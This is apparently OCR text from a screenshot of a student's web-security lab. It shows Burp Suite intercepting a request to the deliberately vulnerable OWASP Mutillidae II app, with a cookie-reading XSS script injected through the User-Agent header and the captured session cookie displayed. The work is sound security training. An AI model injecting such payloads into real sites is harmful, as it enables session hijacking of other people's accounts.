 folusername-uws/mutillidae/index.php?page=text-file-viewer.php 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Securi In User: folusername ()
Home Logout Togg View Captured Data
folusername-uws
showhints=1; username=folusername; uid=24;
PHPSESSID=sdoeulv66vl9h7iicub25s9g41 Mon Feb 06 2023 14:46:24
GMT-0500 (Eastern Standard Time)
OK
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Back He
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
69 http://folusername-uws GET /mutillidae/index.php?page=text-file-vi... ✓ 200 51899 HTML php
Request
Pretty Raw Hex \n
1 GET /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
2 Host: folusername-uws
3 User-Agent: <script>var x = document.cookie; var y = new Date(); alert(x + ' ' + y);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://folusername-uws/mutillidae/index.php?popUpNotificationCode=AU1
9 Cookie: showhints=1; username=folusername; uid=24; PHPSESSID=sdoeulv66vl9h7iicub25s9g41
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023
19:46:25 GMT
3 Server: Apache/2.4.29
(Ubuntu)
4 Logged-In-User:
folusername
5 X-XSS-Protection: 0
6 Vary: Accept-Encoding
7 Content-Length: 51657
8 Connection: close
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers